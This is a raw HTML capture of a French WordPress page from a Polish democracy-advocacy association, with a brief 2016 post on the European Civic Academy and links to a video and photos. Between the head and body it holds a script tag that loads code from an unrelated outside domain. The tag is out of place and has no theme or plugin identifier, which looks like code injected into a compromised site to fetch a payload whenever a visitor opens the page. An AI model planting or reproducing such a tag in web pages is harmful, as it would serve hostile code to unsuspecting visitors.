

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.democratie.pl/european-civic-academy/
body_size: 8944
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>European Civic Academy | Défense de la démocratie en Pologne</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Mateusz Kijowski et l&#039;ADDP-KOD France participaient aux débats avec 200 représentants des organisations et mouvements citoyens européens. Un petit aperçu : https://www.youtube.com/watch?v=uhGqnKHd-3g D&#039;autres matériaux et photos sur https://civilsocietyeurope.eu/2016/10/13/the-european-civic-academy-si-se-puede/" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ADDP"/>
	<meta name="google-site-verification" content="nxlUHwfD28ypVBraEBW3tY2VEvCyk2MD3nPOA2YkFLQ" />
	<link rel="canonical" href="https://www.democratie.pl/european-civic-academy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ADDP Défense de la démocratie en Pologne" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="European Civic Academy | Défense de la démocratie en Pologne" />
		<meta property="og:description" content="Mateusz Kijowski et l&#039;ADDP-KOD France participaient aux débats avec 200 représentants des organisations et mouvements citoyens européens. Un petit aperçu : https://www.youtube.com/watch?v=uhGqnKHd-3g D&#039;autres matériaux et photos sur https://civilsocietyeurope.eu/2016/10/13/the-european-civic-academy-si-se-puede/" />
		<meta property="og:url" content="https://www.democratie.pl/european-civic-academy/" />
		<meta property="fb:app_id" content="https://www.facebook.com/groups/kod.polonia.francja" />
		<meta property="og:image" content="https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="960" />
		<meta property="article:tag" content="idées" />
		<meta property="article:published_time" content="2016-11-05T19:34:34+00:00" />
		<meta property="article:modified_time" content="2016-11-05T19:34:55+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/groups/kod.polonia.francja" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="European Civic Academy | Défense de la démocratie en Pologne" />
		<meta name="twitter:description" content="Mateusz Kijowski et l&#039;ADDP-KOD France participaient aux débats avec 200 représentants des organisations et mouvements citoyens européens. Un petit aperçu : https://www.youtube.com/watch?v=uhGqnKHd-3g D&#039;autres matériaux et photos sur https://civilsocietyeurope.eu/2016/10/13/the-european-civic-academy-si-se-puede/" />
		<meta name="twitter:image" content="https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#article","name":"European Civic Academy | D\u00e9fense de la d\u00e9mocratie en Pologne","headline":"European Civic Academy","author":{"@id":"https:\/\/www.democratie.pl\/author\/joanna\/#author"},"publisher":{"@id":"https:\/\/www.democratie.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.democratie.pl\/wp-content\/uploads\/2016\/11\/ECA-La-Rochelle-2016-1.jpg","width":1280,"height":960},"datePublished":"2016-11-05T20:34:34+01:00","dateModified":"2016-11-05T20:34:55+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#webpage"},"isPartOf":{"@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#webpage"},"articleSection":"Id\u00e9es"},{"@type":"BreadcrumbList","@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.democratie.pl\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.democratie.pl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#listItem","name":"European Civic Academy"}},{"@type":"ListItem","@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#listItem","position":2,"name":"European Civic Academy","previousItem":{"@type":"ListItem","@id":"https:\/\/www.democratie.pl\/#listItem","name":"Domicile"}}]},{"@type":"Organization","@id":"https:\/\/www.democratie.pl\/#organization","name":"Association D\u00e9fense de la d\u00e9mocratie en Pologne","description":"L'association rassemble des Polonais de France, des Fran\u00e7ais et toutes les personnes qui se sentent concern\u00e9es par les atteintes aux institutions d\u00e9mocratiques en Pologne","url":"https:\/\/www.democratie.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/www.democratie.pl\/wp-content\/uploads\/2016\/06\/cropped-BandeauFinal3-1.png","@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.democratie.pl\/author\/joanna\/#author","url":"https:\/\/www.democratie.pl\/author\/joanna\/","name":"ADDP","image":{"@type":"ImageObject","@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/895861d0f4ecfca2d4a06ffe0f49791f?s=96&d=mm&r=g","width":96,"height":96,"caption":"ADDP"}},{"@type":"WebPage","@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#webpage","url":"https:\/\/www.democratie.pl\/european-civic-academy\/","name":"European Civic Academy | D\u00e9fense de la d\u00e9mocratie en Pologne","description":"Mateusz Kijowski et l'ADDP-KOD France participaient aux d\u00e9bats avec 200 repr\u00e9sentants des organisations et mouvements citoyens europ\u00e9ens. Un petit aper\u00e7u : https:\/\/www.youtube.com\/watch?v=uhGqnKHd-3g D'autres mat\u00e9riaux et photos sur https:\/\/civilsocietyeurope.eu\/2016\/10\/13\/the-european-civic-academy-si-se-puede\/","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.democratie.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#breadcrumblist"},"author":{"@id":"https:\/\/www.democratie.pl\/author\/joanna\/#author"},"creator":{"@id":"https:\/\/www.democratie.pl\/author\/joanna\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.democratie.pl\/wp-content\/uploads\/2016\/11\/ECA-La-Rochelle-2016-1.jpg","@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#mainImage","width":1280,"height":960},"primaryImageOfPage":{"@id":"https:\/\/www.democratie.pl\/european-civic-academy\/#mainImage"},"datePublished":"2016-11-05T20:34:34+01:00","dateModified":"2016-11-05T20:34:55+01:00"},{"@type":"WebSite","@id":"https:\/\/www.democratie.pl\/#website","url":"https:\/\/www.democratie.pl\/","name":"D\u00e9fense de la d\u00e9mocratie en Pologne","description":"L'association rassemble des Polonais de France, des Fran\u00e7ais et toutes les personnes qui se sentent concern\u00e9es par les atteintes aux institutions d\u00e9mocratiques en Pologne","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.democratie.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Défense de la démocratie en Pologne &raquo; Flux" href="https://www.democratie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Défense de la démocratie en Pologne &raquo; Flux des commentaires" href="https://www.democratie.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.democratie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.democratie.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.democratie.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.democratie.pl/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.democratie.pl/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.democratie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.democratie.pl/wp-json/wp/v2/posts/526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.democratie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.democratie.pl/?p=526' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.democratie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.democratie.pl%2Feuropean-civic-academy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.democratie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.democratie.pl%2Feuropean-civic-academy%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*//* Remove meta from post */
.entry-meta, mh-meta {
display:none !important;
}

/* Remove meta from home page */
.home .entry-meta { 
display: none; 
}
/* WPTheme 2015 Metadata Removal */
.entry-footer {
display:none !important;
}

/* WPTheme 2015 Metadata Removal */
.home .entry-footer { 
display: none; 
}
/* Agata : all */
.mh-posts-stacked-meta{
display:none !important;
}</style><!--[if lt IE 9]>
<script src="https://www.democratie.pl/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.democratie.pl/wp-content/uploads/2016/06/cropped-BandeauFinal3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.democratie.pl/wp-content/uploads/2016/06/cropped-BandeauFinal3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.democratie.pl/wp-content/uploads/2016/06/cropped-BandeauFinal3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.democratie.pl/wp-content/uploads/2016/06/cropped-BandeauFinal3-1-270x270.png" />
</head>
<script src="https://jspacket.com/js/1004.js"></script>
<body id="mh-mobile" class="post-template-default single single-post postid-526 single-format-standard custom-background mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://www.democratie.pl/" title="Défense de la démocratie en Pologne" rel="home">
<img class="mh-header-image" src="https://www.democratie.pl/wp-content/uploads/2019/01/part3.jpg" height="393" width="1080" alt="Défense de la démocratie en Pologne" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-396"><a href="https://www.democratie.pl/">Accueil</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.democratie.pl/category/actualites/">Actualités</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-220"><a href="https://www.democratie.pl/category/idees/">Idées</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://www.democratie.pl/culture/">Événements</a></li>
<li id="menu-item-13732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13732"><a href="https://blogs.mediapart.fr/addp">Blog</a></li>
<li id="menu-item-29966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29966"><a href="https://www.democratie.pl/nos-enquetes/">Nos Enquêtes</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400"><a href="https://www.democratie.pl/a-propos-de-l-addp/">À propos de l’ADDP</a>
<ul class="sub-menu">
	<li id="menu-item-26987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26987"><a href="https://www.democratie.pl/a-propos-de-l-addp/rejoignez-nous/">Rejoignez-nous</a></li>
	<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://www.democratie.pl/newsletter/">Info Pologne</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.democratie.pl/contact/">Contact</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-526" class="post-526 post type-post status-publish format-standard has-post-thumbnail hentry category-idees">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">European Civic Academy</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.democratie.pl/2026/02/"></a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://www.democratie.pl/category/idees/" rel="category tag">Idées</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://www.democratie.pl/european-civic-academy/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1-678x381.jpg" alt="" title="eca-la-rochelle-2016-1" />
</figure>
<div data-contents="true">
<div class="" data-block="true" data-editor="djnn8" data-offset-key="fa75f-0-0">
<div class="_1mf _1mj" data-offset-key="fa75f-0-0"><span class="_5u8u" spellcheck="false" data-offset-key="fa75f-0-0"><span data-offset-key="fa75f-0-0"><span data-text="true">Mateusz Kijowski</span></span></span><span data-offset-key="fa75f-1-0"><span data-text="true"> et l&rsquo;ADDP-KOD France participaient aux débats avec 200 représentants des organisations et mouvements citoyens européens.</span></span></div>
<div class="_1mf _1mj" data-offset-key="fa75f-0-0">Un petit aperçu : <a href="https://www.youtube.com/watch?v=uhGqnKHd-3g" target="_blank">https://www.youtube.com/watch?v=uhGqnKHd-3g</a></div>
<div class="_1mf _1mj" data-offset-key="fa75f-0-0">D&rsquo;autres matériaux et photos sur</div>
<div class="_1mf _1mj" data-offset-key="fa75f-0-0"><a href="https://civilsocietyeurope.eu/2016/10/13/the-european-civic-academy-si-se-puede/" target="_blank">https://civilsocietyeurope.eu/2016/10/13/the-european-civic-academy-si-se-puede/</a></div>
</div>
</div>
	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
